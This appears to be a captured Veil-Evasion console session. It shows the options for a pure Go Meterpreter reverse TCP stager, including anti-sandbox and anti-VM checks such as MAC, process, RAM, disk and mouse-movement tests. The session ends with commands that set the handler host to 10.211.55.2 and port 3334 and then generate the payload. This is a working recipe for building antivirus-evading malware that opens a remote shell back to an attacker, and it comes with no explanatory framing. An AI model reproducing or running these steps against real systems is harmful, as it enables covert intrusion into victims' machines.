 ===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure Golang Reverse TCP Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: go/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_tcp>>]: set lhost 10.211.55.2
[go/meterpreter/rev_tcp>>]: set lport 3334
[go/meterpreter/rev_tcp>>]: generate